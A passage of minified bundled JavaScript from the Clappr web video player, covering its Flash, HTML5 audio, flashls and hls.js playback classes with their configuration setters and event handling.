this.$el.html(this.template({cid:this.cid,swfPath:this.swfPath,baseUrl:this.baseUrl,playbackId:this.uniqueId,wmode:this.wmode,callbackName:"window.Clappr.flashlsCallbacks."+this.cid})),l.default.isIE&&(this.$("embed").remove(),l.default.isLegacyIE&&this.$el.attr("classid","clsid:d27cdb6e-ae6d-11cf-96b8-444553540000")),l.default.isFirefox&&this._setupFirefox(),this.el.id=this.cid,this.$el.append(o.default.getStyleFor(c.default)),this},r(f,[{key:"tagName",get:function(){return"object"}},{key:"swfPath",get:function(){return""}},{key:"wmode",get:function(){return"transparent"}},{key:"template",get:function(){return(0,s.default)(u.default)}},{key:"attributes",get:function(){var t="application/x-shockwave-flash";return{class:"clappr-flash-playback",type:t=l.default.isLegacyIE?"":t,width:"100%",height:"100%","data-flash-playback":this.name}}}]),f);function f(){return function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.apply(this,arguments))}e.default=r,t.exports=e.default},function(t,e){t.exports='<param name="movie" value="<%= swfPath %>?inline=1">\n<param name="quality" value="autohigh">\n<param name="swliveconnect" value="true">\n<param name="allowScriptAccess" value="always">\n<param name="bgcolor" value="#000000">\n<param name="allowFullScreen" value="false">\n<param name="wmode" value="<%= wmode %>">\n<param name="tabindex" value="1">\n<param name="FlashVars" value="playbackId=<%= playbackId %>&callback=<%= callbackName %>">\n<embed\n  name="<%= cid %>"\n  type="application/x-shockwave-flash"\n  disabled="disabled"\n  tabindex="-1"\n  enablecontextmenu="false"\n  allowScriptAccess="always"\n  quality="autohigh"\n  pluginspage="http://www.macromedia.com/go/getflashplayer"\n  wmode="<%= wmode %>"\n  swliveconnect="true"\n  allowfullscreen="false"\n  bgcolor="#000000"\n  FlashVars="playbackId=<%= playbackId %>&callback=<%= callbackName %>"\n  src="<%= swfPath %>"\n  width="100%"\n  height="100%">\n</embed>\n'},function(t,e,n){(t.exports=n(25)()).push([t.id,".clappr-flash-playback[data-flash-playback] {\n  display: block;\n  position: absolute;\n  top: 0;\n  left: 0;\n  height: 100%;\n  width: 100%;\n  pointer-events: none; }\n",""])},function(t,e,n){t.exports=n.p+"4b76590b32dab62bc95c1b7951efae78.swf"},function(t,e,n){"use strict";t.exports=n(62)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(5)),o=l(n(31)),s=l(n(51));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=s.default),c.prototype.updateSettings=function(){this.settings.left=["playpause","position","duration"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(a.default.PLAYBACK_SETTINGSUPDATE)},c.prototype.getPlaybackType=function(){return o.default.AOD},r(c,[{key:"name",get:function(){return"html5_audio"}},{key:"tagName",get:function(){return"audio"}},{key:"isAudioOnly",get:function(){return!0}}]),c);function c(){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.apply(this,arguments))}(e.default=r).canPlay=function(t,e){return s.default._canPlay("audio",{wav:["audio/wav"],mp3:["audio/mp3",'audio/mpeg;codecs="mp3"'],aac:['audio/mp4;codecs="mp4a.40.5"'],oga:["audio/ogg"]},t,e)},t.exports=e.default},function(t,e,n){"use strict";t.exports=n(64)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=p(n(56)),o=p(n(5)),s=p(n(17)),l=p(n(31)),u=p(n(30)),c=p(n(3)),d=p(n(65)),h=p(n(66)),f=p(n(16));function p(t){return t&&t.__esModule?t:{default:t}}var g,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,g=a.default),r(y,[{key:"name",get:function(){return"flashls"}},{key:"swfPath",get:function(){return(0,s.default)(h.default)({baseUrl:this._baseUrl})}},{key:"levels",get:function(){return this._levels||[]}},{key:"currentLevel",get:function(){return null===this._currentLevel||void 0===this._currentLevel?-1:this._currentLevel},set:function(t){this._currentLevel=t,this.trigger(o.default.PLAYBACK_LEVEL_SWITCH_START),this.el.playerSetCurrentLevel(t)}},{key:"ended",get:function(){return this._hasEnded}},{key:"buffering",get:function(){return!!this._bufferingState&&!this._hasEnded}}]),y.prototype._initHlsParameters=function(t){this._autoStartLoad=void 0===t.autoStartLoad||t.autoStartLoad,this._capLevelToStage=void 0!==t.capLevelToStage&&t.capLevelToStage,this._maxLevelCappingMode=void 0===t.maxLevelCappingMode?"downscale":t.maxLevelCappingMode,this._minBufferLength=void 0===t.minBufferLength?-1:t.minBufferLength,this._minBufferLengthCapping=void 0===t.minBufferLengthCapping?-1:t.minBufferLengthCapping,this._maxBufferLength=void 0===t.maxBufferLength?120:t.maxBufferLength,this._maxBackBufferLength=void 0===t.maxBackBufferLength?30:t.maxBackBufferLength,this._lowBufferLength=void 0===t.lowBufferLength?3:t.lowBufferLength,this._mediaTimePeriod=void 0===t.mediaTimePeriod?100:t.mediaTimePeriod,this._fpsDroppedMonitoringPeriod=void 0===t.fpsDroppedMonitoringPeriod?5e3:t.fpsDroppedMonitoringPeriod,this._fpsDroppedMonitoringThreshold=void 0===t.fpsDroppedMonitoringThreshold?.2:t.fpsDroppedMonitoringThreshold,this._capLevelonFPSDrop=void 0!==t.capLevelonFPSDrop&&t.capLevelonFPSDrop,this._smoothAutoSwitchonFPSDrop=void 0===t.smoothAutoSwitchonFPSDrop?this.capLevelonFPSDrop:t.smoothAutoSwitchonFPSDrop,this._switchDownOnLevelError=void 0===t.switchDownOnLevelError||t.switchDownOnLevelError,this._seekMode=void 0===t.seekMode?"ACCURATE":t.seekMode,this._keyLoadMaxRetry=void 0===t.keyLoadMaxRetry?3:t.keyLoadMaxRetry,this._keyLoadMaxRetryTimeout=void 0===t.keyLoadMaxRetryTimeout?64e3:t.keyLoadMaxRetryTimeout,this._fragmentLoadMaxRetry=void 0===t.fragmentLoadMaxRetry?3:t.fragmentLoadMaxRetry,this._fragmentLoadMaxRetryTimeout=void 0===t.fragmentLoadMaxRetryTimeout?4e3:t.fragmentLoadMaxRetryTimeout,this._fragmentLoadSkipAfterMaxRetry=void 0===t.fragmentLoadSkipAfterMaxRetry||t.fragmentLoadSkipAfterMaxRetry,this._maxSkippedFragments=void 0===t.maxSkippedFragments?5:t.maxSkippedFragments,this._flushLiveURLCache=void 0!==t.flushLiveURLCache&&t.flushLiveURLCache,this._initialLiveManifestSize=void 0===t.initialLiveManifestSize?1:t.initialLiveManifestSize,this._manifestLoadMaxRetry=void 0===t.manifestLoadMaxRetry?3:t.manifestLoadMaxRetry,this._manifestLoadMaxRetryTimeout=void 0===t.manifestLoadMaxRetryTimeout?64e3:t.manifestLoadMaxRetryTimeout,this._manifestRedundantLoadmaxRetry=void 0===t.manifestRedundantLoadmaxRetry?3:t.manifestRedundantLoadmaxRetry,this._startFromBitrate=void 0===t.startFromBitrate?-1:t.startFromBitrate,this._startFromLevel=void 0===t.startFromLevel?-1:t.startFromLevel,this._autoStartMaxDuration=void 0===t.autoStartMaxDuration?-1:t.autoStartMaxDuration,this._seekFromLevel=void 0===t.seekFromLevel?-1:t.seekFromLevel,this._useHardwareVideoDecoder=void 0!==t.useHardwareVideoDecoder&&t.useHardwareVideoDecoder,this._hlsLogEnabled=void 0===t.hlsLogEnabled||t.hlsLogEnabled,this._logDebug=void 0!==t.logDebug&&t.logDebug,this._logDebug2=void 0!==t.logDebug2&&t.logDebug2,this._logWarn=void 0===t.logWarn||t.logWarn,this._logError=void 0===t.logError||t.logError,this._hlsMinimumDvrSize=void 0===t.hlsMinimumDvrSize?60:t.hlsMinimumDvrSize},y.prototype._addListeners=function(){var r=this;u.default.on(this.cid+":flashready",function(){return r._bootstrap()}),u.default.on(this.cid+":timeupdate",function(t){return r._updateTime(t)}),u.default.on(this.cid+":playbackstate",function(t){return r._setPlaybackState(t)}),u.default.on(this.cid+":levelchanged",function(t){return r._levelChanged(t)}),u.default.on(this.cid+":error",function(t,e,n){return r._flashPlaybackError(t,e,n)}),u.default.on(this.cid+":fragmentloaded",function(t){return r._onFragmentLoaded(t)}),u.default.on(this.cid+":levelendlist",function(t){return r._onLevelEndlist(t)})},y.prototype.stopListening=function(){g.prototype.stopListening.call(this),u.default.off(this.cid+":flashready"),u.default.off(this.cid+":timeupdate"),u.default.off(this.cid+":playbackstate"),u.default.off(this.cid+":levelchanged"),u.default.off(this.cid+":playbackerror"),u.default.off(this.cid+":fragmentloaded"),u.default.off(this.cid+":manifestloaded"),u.default.off(this.cid+":levelendlist")},y.prototype._bootstrap=function(){var t=this;this.el.playerLoad?(this.el.width="100%",this.el.height="100%",this._isReadyState=!0,this._srcLoaded=!1,this._currentState="IDLE",this._setFlashSettings(),this._updatePlaybackType(),(this._autoPlay||this._shouldPlayOnManifestLoaded)&&this.play(),this.trigger(o.default.PLAYBACK_READY,this.name)):(this._bootstrapAttempts=this._bootstrapAttempts||0,++this._bootstrapAttempts<=60?setTimeout(function(){return t._bootstrap()},50):this.trigger(o.default.PLAYBACK_ERROR,{message:"Max number of attempts reached"},this.name))},y.prototype._setFlashSettings=function(){this.el.playerSetAutoStartLoad(this._autoStartLoad),this.el.playerSetCapLevelToStage(this._capLevelToStage),this.el.playerSetMaxLevelCappingMode(this._maxLevelCappingMode),this.el.playerSetMinBufferLength(this._minBufferLength),this.el.playerSetMinBufferLengthCapping(this._minBufferLengthCapping),this.el.playerSetMaxBufferLength(this._maxBufferLength),this.el.playerSetMaxBackBufferLength(this._maxBackBufferLength),this.el.playerSetLowBufferLength(this._lowBufferLength),this.el.playerSetMediaTimePeriod(this._mediaTimePeriod),this.el.playerSetFpsDroppedMonitoringPeriod(this._fpsDroppedMonitoringPeriod),this.el.playerSetFpsDroppedMonitoringThreshold(this._fpsDroppedMonitoringThreshold),this.el.playerSetCapLevelonFPSDrop(this._capLevelonFPSDrop),this.el.playerSetSmoothAutoSwitchonFPSDrop(this._smoothAutoSwitchonFPSDrop),this.el.playerSetSwitchDownOnLevelError(this._switchDownOnLevelError),this.el.playerSetSeekMode(this._seekMode),this.el.playerSetKeyLoadMaxRetry(this._keyLoadMaxRetry),this.el.playerSetKeyLoadMaxRetryTimeout(this._keyLoadMaxRetryTimeout),this.el.playerSetFragmentLoadMaxRetry(this._fragmentLoadMaxRetry),this.el.playerSetFragmentLoadMaxRetryTimeout(this._fragmentLoadMaxRetryTimeout),this.el.playerSetFragmentLoadSkipAfterMaxRetry(this._fragmentLoadSkipAfterMaxRetry),this.el.playerSetMaxSkippedFragments(this._maxSkippedFragments),this.el.playerSetFlushLiveURLCache(this._flushLiveURLCache),this.el.playerSetInitialLiveManifestSize(this._initialLiveManifestSize),this.el.playerSetManifestLoadMaxRetry(this._manifestLoadMaxRetry),this.el.playerSetManifestLoadMaxRetryTimeout(this._manifestLoadMaxRetryTimeout),this.el.playerSetManifestRedundantLoadmaxRetry(this._manifestRedundantLoadmaxRetry),this.el.playerSetStartFromBitrate(this._startFromBitrate),this.el.playerSetStartFromLevel(this._startFromLevel),this.el.playerSetAutoStartMaxDuration(this._autoStartMaxDuration),this.el.playerSetSeekFromLevel(this._seekFromLevel),this.el.playerSetUseHardwareVideoDecoder(this._useHardwareVideoDecoder),this.el.playerSetLogInfo(this._hlsLogEnabled),this.el.playerSetLogDebug(this._logDebug),this.el.playerSetLogDebug2(this._logDebug2),this.el.playerSetLogWarn(this._logWarn),this.el.playerSetLogError(this._logError)},y.prototype.setAutoStartLoad=function(t){this._autoStartLoad=t,this.el.playerSetAutoStartLoad(this._autoStartLoad)},y.prototype.setCapLevelToStage=function(t){this._capLevelToStage=t,this.el.playerSetCapLevelToStage(this._capLevelToStage)},y.prototype.setMaxLevelCappingMode=function(t){this._maxLevelCappingMode=t,this.el.playerSetMaxLevelCappingMode(this._maxLevelCappingMode)},y.prototype.setSetMinBufferLength=function(t){this._minBufferLength=t,this.el.playerSetMinBufferLength(this._minBufferLength)},y.prototype.setMinBufferLengthCapping=function(t){this._minBufferLengthCapping=t,this.el.playerSetMinBufferLengthCapping(this._minBufferLengthCapping)},y.prototype.setMaxBufferLength=function(t){this._maxBufferLength=t,this.el.playerSetMaxBufferLength(this._maxBufferLength)},y.prototype.setMaxBackBufferLength=function(t){this._maxBackBufferLength=t,this.el.playerSetMaxBackBufferLength(this._maxBackBufferLength)},y.prototype.setLowBufferLength=function(t){this._lowBufferLength=t,this.el.playerSetLowBufferLength(this._lowBufferLength)},y.prototype.setMediaTimePeriod=function(t){this._mediaTimePeriod=t,this.el.playerSetMediaTimePeriod(this._mediaTimePeriod)},y.prototype.setFpsDroppedMonitoringPeriod=function(t){this._fpsDroppedMonitoringPeriod=t,this.el.playerSetFpsDroppedMonitoringPeriod(this._fpsDroppedMonitoringPeriod)},y.prototype.setFpsDroppedMonitoringThreshold=function(t){this._fpsDroppedMonitoringThreshold=t,this.el.playerSetFpsDroppedMonitoringThreshold(this._fpsDroppedMonitoringThreshold)},y.prototype.setCapLevelonFPSDrop=function(t){this._capLevelonFPSDrop=t,this.el.playerSetCapLevelonFPSDrop(this._capLevelonFPSDrop)},y.prototype.setSmoothAutoSwitchonFPSDrop=function(t){this._smoothAutoSwitchonFPSDrop=t,this.el.playerSetSmoothAutoSwitchonFPSDrop(this._smoothAutoSwitchonFPSDrop)},y.prototype.setSwitchDownOnLevelError=function(t){this._switchDownOnLevelError=t,this.el.playerSetSwitchDownOnLevelError(this._switchDownOnLevelError)},y.prototype.setSeekMode=function(t){this._seekMode=t,this.el.playerSetSeekMode(this._seekMode)},y.prototype.setKeyLoadMaxRetry=function(t){this._keyLoadMaxRetry=t,this.el.playerSetKeyLoadMaxRetry(this._keyLoadMaxRetry)},y.prototype.setKeyLoadMaxRetryTimeout=function(t){this._keyLoadMaxRetryTimeout=t,this.el.playerSetKeyLoadMaxRetryTimeout(this._keyLoadMaxRetryTimeout)},y.prototype.setFragmentLoadMaxRetry=function(t){this._fragmentLoadMaxRetry=t,this.el.playerSetFragmentLoadMaxRetry(this._fragmentLoadMaxRetry)},y.prototype.setFragmentLoadMaxRetryTimeout=function(t){this._fragmentLoadMaxRetryTimeout=t,this.el.playerSetFragmentLoadMaxRetryTimeout(this._fragmentLoadMaxRetryTimeout)},y.prototype.setFragmentLoadSkipAfterMaxRetry=function(t){this._fragmentLoadSkipAfterMaxRetry=t,this.el.playerSetFragmentLoadSkipAfterMaxRetry(this._fragmentLoadSkipAfterMaxRetry)},y.prototype.setMaxSkippedFragments=function(t){this._maxSkippedFragments=t,this.el.playerSetMaxSkippedFragments(this._maxSkippedFragments)},y.prototype.setFlushLiveURLCache=function(t){this._flushLiveURLCache=t,this.el.playerSetFlushLiveURLCache(this._flushLiveURLCache)},y.prototype.setInitialLiveManifestSize=function(t){this._initialLiveManifestSize=t,this.el.playerSetInitialLiveManifestSize(this._initialLiveManifestSize)},y.prototype.setManifestLoadMaxRetry=function(t){this._manifestLoadMaxRetry=t,this.el.playerSetManifestLoadMaxRetry(this._manifestLoadMaxRetry)},y.prototype.setManifestLoadMaxRetryTimeout=function(t){this._manifestLoadMaxRetryTimeout=t,this.el.playerSetManifestLoadMaxRetryTimeout(this._manifestLoadMaxRetryTimeout)},y.prototype.setManifestRedundantLoadmaxRetry=function(t){this._manifestRedundantLoadmaxRetry=t,this.el.playerSetManifestRedundantLoadmaxRetry(this._manifestRedundantLoadmaxRetry)},y.prototype.setStartFromBitrate=function(t){this._startFromBitrate=t,this.el.playerSetStartFromBitrate(this._startFromBitrate)},y.prototype.setStartFromLevel=function(t){this._startFromLevel=t,this.el.playerSetStartFromLevel(this._startFromLevel)},y.prototype.setAutoStartMaxDuration=function(t){this._autoStartMaxDuration=t,this.el.playerSetAutoStartMaxDuration(this._autoStartMaxDuration)},y.prototype.setSeekFromLevel=function(t){this._seekFromLevel=t,this.el.playerSetSeekFromLevel(this._seekFromLevel)},y.prototype.setUseHardwareVideoDecoder=function(t){this._useHardwareVideoDecoder=t,this.el.playerSetUseHardwareVideoDecoder(this._useHardwareVideoDecoder)},y.prototype.setSetLogInfo=function(t){this._hlsLogEnabled=t,this.el.playerSetLogInfo(this._hlsLogEnabled)},y.prototype.setLogDebug=function(t){this._logDebug=t,this.el.playerSetLogDebug(this._logDebug)},y.prototype.setLogDebug2=function(t){this._logDebug2=t,this.el.playerSetLogDebug2(this._logDebug2)},y.prototype.setLogWarn=function(t){this._logWarn=t,this.el.playerSetLogWarn(this._logWarn)},y.prototype.setLogError=function(t){this._logError=t,this.el.playerSetLogError(this._logError)},y.prototype._levelChanged=function(t){var e=this.el.getLevels()[t];e&&(this.highDefinition=720<=e.height||2e3<=e.bitrate/1e3,this.trigger(o.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinition),this._levels&&0!==this._levels.length||this._fillLevels(),this.trigger(o.default.PLAYBACK_BITRATE,{height:e.height,width:e.width,bandwidth:e.bitrate,bitrate:e.bitrate,level:t}),this.trigger(o.default.PLAYBACK_LEVEL_SWITCH_END))},y.prototype._updateTime=function(t){var e,n,r;"IDLE"!==this._currentState&&(e=this._normalizeDuration(t.duration),n=Math.min(Math.max(t.position,0),e),r=this._dvrEnabled,t=this._playbackType===l.default.LIVE,this._dvrEnabled=t&&e>this._hlsMinimumDvrSize,100!==e&&(this._dvrEnabled!==r&&(this._updateSettings(),this.trigger(o.default.PLAYBACK_SETTINGSUPDATE,this.name)),!t||this._dvrEnabled&&this._dvrInUse||(n=e),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:n,total:e},this.name)))},y.prototype.play=function(){this.trigger(o.default.PLAYBACK_PLAY_INTENT),"PAUSED"===this._currentState?this.el.playerResume():this._srcLoaded||"PLAYING"===this._currentState?this.el.playerPlay():this._firstPlay()},y.prototype.getPlaybackType=function(){return this._playbackType||null},y.prototype.getCurrentLevelIndex=function(){return this._currentLevel},y.prototype.getCurrentLevel=function(){return this.levels[this.currentLevel]},y.prototype.getCurrentBitrate=function(){return this.levels[this.currentLevel].bitrate},y.prototype.setCurrentLevel=function(t){this.currentLevel=t},y.prototype.isHighDefinitionInUse=function(){return this.highDefinition},y.prototype.getLevels=function(){return this.levels},y.prototype._setPlaybackState=function(t){0<=["PLAYING_BUFFERING","PAUSED_BUFFERING"].indexOf(t)?(this._bufferingState=!0,this.trigger(o.default.PLAYBACK_BUFFERING,this.name),this._updateCurrentState(t)):0<=["PLAYING","PAUSED"].indexOf(t)?(0<=["PLAYING_BUFFERING","PAUSED_BUFFERING","IDLE"].indexOf(this._currentState)&&(this._bufferingState=!1,this.trigger(o.default.PLAYBACK_BUFFERFULL,this.name)),this._updateCurrentState(t)):"IDLE"===t&&(this._srcLoaded=!1,this._loop&&0<=["PLAYING_BUFFERING","PLAYING"].indexOf(this._currentState)?(this.play(),this.seek(0)):(this._updateCurrentState(t),this._hasEnded=!0,this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:0,total:this.getDuration()},this.name),this.trigger(o.default.PLAYBACK_ENDED,this.name)))},y.prototype._updateCurrentState=function(t){"IDLE"!==(this._currentState=t)&&(this._hasEnded=!1),this._updatePlaybackType(),"PLAYING"===t?this.trigger(o.default.PLAYBACK_PLAY,this.name):"PAUSED"===t&&this.trigger(o.default.PLAYBACK_PAUSE,this.name)},y.prototype._updatePlaybackType=function(){this._playbackType=this.el.getType(),this._playbackType&&(this._playbackType=this._playbackType.toLowerCase(),this._playbackType===l.default.VOD?this._startReportingProgress():this._stopReportingProgress()),this.trigger(o.default.PLAYBACK_PLAYBACKSTATE,{type:this._playbackType})},y.prototype._startReportingProgress=function(){this._reportingProgress||(this._reportingProgress=!0)},y.prototype._stopReportingProgress=function(){this._reportingProgress=!1},y.prototype._onFragmentLoaded=function(t){this.trigger(o.default.PLAYBACK_FRAGMENT_LOADED,t),this._reportingProgress&&this.el.getPosition&&(t=this.el.getPosition()+this.el.getbufferLength(),this.trigger(o.default.PLAYBACK_PROGRESS,{start:this.el.getPosition(),current:t,total:this.el.getDuration()}))},y.prototype._onLevelEndlist=function(){this._updatePlaybackType()},y.prototype._firstPlay=function(){var n=this;this._shouldPlayOnManifestLoaded=!0,this.el.playerLoad&&(u.default.once(this.cid+":manifestloaded",function(t,e){return n._manifestLoaded(t,e)}),this._setFlashSettings(),this.el.playerLoad(this._src),this._srcLoaded=!0)},y.prototype.volume=function(t){var e=this;this.isReady?this.el.playerVolume(t):this.listenToOnce(this,o.default.PLAYBACK_BUFFERFULL,function(){return e.volume(t)})},y.prototype.pause=function(){this._playbackType===l.default.LIVE&&!this._dvrEnabled||(this.el.playerPause(),this._playbackType===l.default.LIVE&&this._dvrEnabled&&this._updateDvr(!0))},y.prototype.stop=function(){this._srcLoaded=!1,this.el.playerStop(),this.trigger(o.default.PLAYBACK_STOP),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:0,total:0},this.name)},y.prototype.isPlaying=function(){return!!this._currentState&&!!this._currentState.match(/playing/i)},y.prototype.getDuration=function(){return this._normalizeDuration(this.el.getDuration())},y.prototype._normalizeDuration=function(t){return t=this._playbackType===l.default.LIVE?Math.max(0,t-10):t},y.prototype.seekPercentage=function(t){var e=this.el.getDuration(),t=0<t?e*t/100:0;this.seek(t)},y.prototype.seek=function(t){var e,n=this.getDuration();this._playbackType===l.default.LIVE&&(e=3<n-t,this._updateDvr(e)),this.el.playerSeek(t),this.trigger(o.default.PLAYBACK_TIMEUPDATE,{current:t,total:n},this.name)},y.prototype._updateDvr=function(t){var e=!!this._dvrInUse;this._dvrInUse=t,this._dvrInUse!==e&&(this._updateSettings(),this.trigger(o.default.PLAYBACK_DVR,this._dvrInUse),this.trigger(o.default.PLAYBACK_STATS_ADD,{dvr:this._dvrInUse}))},y.prototype._flashPlaybackError=function(t,e,n){this.trigger(o.default.PLAYBACK_ERROR,{code:t,url:e,message:n}),this.trigger(o.default.PLAYBACK_STOP)},y.prototype._manifestLoaded=function(t,e){this._shouldPlayOnManifestLoaded&&(this._shouldPlayOnManifestLoaded=!1,this.el.playerPlay()),this._fillLevels(),this.trigger(o.default.PLAYBACK_LOADEDMETADATA,{duration:t,data:e})},y.prototype._fillLevels=function(){var t=this.el.getLevels(),e=t.length;this._levels=[];for(var n=0;n<e;n++)this._levels.push({id:n,label:t[n].height+"p",level:t[n]});this.trigger(o.default.PLAYBACK_LEVELS_AVAILABLE,this._levels)},y.prototype.destroy=function(){this.stopListening(),this.$el.remove()},y.prototype._updateSettings=function(){this.settings=f.default.extend({},this._defaultSettings),this._playbackType===l.default.VOD||this._dvrInUse?(this.settings.left=["playpause","position","duration"],this.settings.seekEnabled=!0):this._dvrEnabled?(this.settings.left=["playpause"],this.settings.seekEnabled=!0):this.settings.seekEnabled=!1},y.prototype._createCallbacks=function(){var n=this;window.Clappr||(window.Clappr={}),window.Clappr.flashlsCallbacks||(window.Clappr.flashlsCallbacks={}),this.flashlsEvents=new d.default(this.cid),window.Clappr.flashlsCallbacks[this.cid]=function(t,e){n.flashlsEvents[t].apply(n.flashlsEvents,e)}},y.prototype.render=function(){return g.prototype.render.call(this),this._createCallbacks(),this},r(y,[{key:"isReady",get:function(){return this._isReadyState}},{key:"dvrEnabled",get:function(){return!!this._dvrEnabled}}]),y);function y(){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,g.call.apply(g,[this].concat(e)));return r._src=r.options.src,r._baseUrl=r.options.baseUrl,r._initHlsParameters(r.options),r.highDefinition=!1,r._autoPlay=r.options.autoPlay,r._loop=r.options.loop,r._defaultSettings={left:["playstop"],default:["seekbar"],right:["fullscreen","volume","hd-indicator"],seekEnabled:!1},r.settings=f.default.extend({},r._defaultSettings),r._playbackType=l.default.LIVE,r._hasEnded=!1,r._addListeners(),r}(e.default=r).canPlay=function(t,e){t=t.split("?")[0].match(/.*\.(.*)$/)||[];return c.default.hasFlash&&(1<t.length&&"m3u8"===t[1].toLowerCase()||"application/x-mpegURL"===e||"application/vnd.apple.mpegurl"===e)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(30),a=(r=i)&&r.__esModule?r:{default:r};o.prototype.ready=function(){a.default.trigger(this.instanceId+":flashready")},o.prototype.videoSize=function(t,e){a.default.trigger(this.instanceId+":videosizechanged",t,e)},o.prototype.complete=function(){a.default.trigger(this.instanceId+":complete")},o.prototype.error=function(t,e,n){a.default.trigger(this.instanceId+":error",t,e,n)},o.prototype.manifest=function(t,e){a.default.trigger(this.instanceId+":manifestloaded",t,e)},o.prototype.audioLevelLoaded=function(t){a.default.trigger(this.instanceId+":audiolevelloaded",t)},o.prototype.levelLoaded=function(t){a.default.trigger(this.instanceId+":levelloaded",t)},o.prototype.levelEndlist=function(t){a.default.trigger(this.instanceId+":levelendlist",t)},o.prototype.fragmentLoaded=function(t){a.default.trigger(this.instanceId+":fragmentloaded",t)},o.prototype.fragmentPlaying=function(t){a.default.trigger(this.instanceId+":fragmentplaying",t)},o.prototype.position=function(t){a.default.trigger(this.instanceId+":timeupdate",t)},o.prototype.state=function(t){a.default.trigger(this.instanceId+":playbackstate",t)},o.prototype.seekState=function(t){a.default.trigger(this.instanceId+":seekstate",t)},o.prototype.switch=function(t){a.default.trigger(this.instanceId+":levelchanged",t)},o.prototype.audioTracksListChange=function(t){a.default.trigger(this.instanceId+":audiotracklistchanged",t)},o.prototype.audioTrackChange=function(t){a.default.trigger(this.instanceId+":audiotrackchanged",t)},n=o;function o(t){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.instanceId=t}e.default=n,t.exports=e.default},function(t,e,n){t.exports=n.p+"809981e5b09d5336c45d72d0869ada2a.swf"},function(t,e,n){"use strict";t.exports=n(68)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=f(n(51)),u=f(n(69)),o=f(n(70)),s=f(n(5)),c=f(n(31)),l=f(n(3)),d=n(2),h=f(n(6));function f(t){return t&&t.__esModule?t:{default:t}}var p,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(g,p=a.default),r(g,[{key:"name",get:function(){return"hls"}},{key:"levels",get:function(){return this._levels||[]}},{key:"currentLevel",get:function(){return null===this._currentLevel||void 0===this._currentLevel?-1:this._currentLevel},set:function(t){this._currentLevel=t,this.trigger(s.default.PLAYBACK_LEVEL_SWITCH_START),this._hls.currentLevel=this._currentLevel}},{key:"_startTime",get:function(){return this._playbackType===c.default.LIVE&&"EVENT"!==this._playlistType?this._extrapolatedStartTime:this._playableRegionStartTime}},{key:"_now",get:function(){return(0,d.now)()}},{key:"_extrapolatedStartTime",get:function(){if(!this._localStartTimeCorrelation)return this._playableRegionStartTime;var t=this._localStartTimeCorrelation,e=this._now-t.local,e=(t.remote+e)/1e3;return Math.min(e,this._playableRegionStartTime+this._extrapolatedWindowDuration)}},{key:"_extrapolatedEndTime",get:function(){var t=this._playableRegionStartTime+this._playableRegionDuration;if(!this._localEndTimeCorrelation)return t;var e=this._localEndTimeCorrelation,n=this._now-e.local,n=(e.remote+n)/1e3;return Math.max(t-this._extrapolatedWindowDuration,Math.min(n,t))}},{key:"_duration",get:function(){return this._extrapolatedEndTime-this._startTime}},{key:"_extrapolatedWindowDuration",get:function(){return null===this._segmentTargetDuration?0:this._extrapolatedWindowNumSegments*this._segmentTargetDuration}}]),g.prototype._setupHls=function(){var n=this;this._hls=new u.default(this.options.playback.hlsjsConfig||{}),this._hls.on(u.default.Events.MEDIA_ATTACHED,function(){return n._hls.loadSource(n.options.src)}),this._hls.on(u.default.Events.LEVEL_LOADED,function(t,e){return n._updatePlaybackType(t,e)}),this._hls.on(u.default.Events.LEVEL_UPDATED,function(t,e){return n._onLevelUpdated(t,e)}),this._hls.on(u.default.Events.LEVEL_SWITCH,function(t,e){return n._onLevelSwitch(t,e)}),this._hls.on(u.default.Events.FRAG_LOADED,function(t,e){return 